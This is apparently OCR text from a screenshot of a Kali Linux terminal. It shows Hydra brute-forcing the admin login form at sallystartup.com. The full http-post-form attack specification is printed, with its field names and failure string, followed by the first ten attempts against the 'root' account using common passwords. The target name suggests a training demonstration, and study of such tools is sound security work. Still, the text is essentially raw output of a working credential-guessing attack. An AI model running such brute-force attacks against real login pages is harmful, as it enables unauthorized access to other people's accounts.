 1 2 3 4
12:54
kim@kali: /usr/share/seclists
File Actions Edit View Help
kim@kali: ~ kim@kali: /usr/share/seclists
Home
File System
Trash
Floppy Disk
assword"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret s
ervice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-20 12:54:05
[DATA] max 1 task per 1 server, overall 1 task, 425 login tries (l:17/p:25), ~425 tries per task
[DATA] attacking http-post-form://sallystartup.com:80/admin.php:Username=^USER^&Password=^PASS^&Lo
gin=Login:F=Incorrect username or password
[ATTEMPT] target sallystartup.com - login "root" - pass "password" - 1 of 425 [child 0] (0/0)
[ATTEMPT] target sallystartup.com - login "root" - pass "123456" - 2 of 425 [child 0] (0/0)
target sallystartup.com - login "root" - pass "12345678" - 3 of 425 [child 0] (0/0)
target sallystartup.com - login "root" - pass "abc123" - 4 of 425 [child 0] (0/0)
target sallystartup.com - login "root" - pass "querty" - 5 of 425 [child 0] (0/0)
target sallystartup.com - login "root" - pass "monkey" - 6 of 425 [child 0] (0/0)
target sallystartup.com - login "root" - pass "letmein" - 7 of 425 [child 0] (0/0)
target sallystartup.com - login "root" - pass "dragon" - 8 of 425 [child 0] (0/0)
target sallystartup.com - login "root" - pass "111111" - 9 of 425 [child 0] (0/0)
target sallystartup.com - login "root" - pass "baseball" - 10 of 425 [child 0] (0/0)